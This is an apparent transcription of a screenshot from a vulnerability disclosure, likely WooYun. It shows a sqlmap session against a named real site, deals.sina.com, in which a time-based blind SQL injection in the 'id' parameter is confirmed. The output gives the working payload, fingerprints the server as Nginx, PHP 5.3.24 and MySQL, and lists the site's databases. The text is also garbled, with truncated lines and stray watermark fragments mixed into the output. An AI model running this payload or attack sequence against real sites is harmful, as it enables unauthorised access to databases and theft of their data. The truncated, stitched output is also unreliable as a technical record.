 root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://deals.sina.com/exec/fwd.php?id=1"
sqlmap/1.0-dev-92dfb0f - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
are not responsible for any misuse or damage caused by this program
[*] starting at 12:33:48
[12:33:48] [INFO] fetched random HTTP User-Agent header from file '/pentest/database/sqlmap
[12:33:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://acehardware.shoplocal.com/acehardwarecircular/Default.
[12:33:50] [INFO] testing NULL connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'SqeZ'='SqeZ
---
back | track 5
[12:33:52] [INFO] testing MySQL
[12:33:52] [INFO] confirming MySQL
[12:33:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL >= 5.0.0
[12:33:52] [INFO] fetching database names
[12:33:52] [INFO] fetching number of databases
[12:33:52] [INFO] resumed: 2
[12:33:52] [INFO] resumed: information_schema\x02
[12:33:52] [INFO] resumed: dealmoon
available databases [2]:
become, the more you are able to
[*] `information_schema`
[*] dealmoon
www.wooyun.org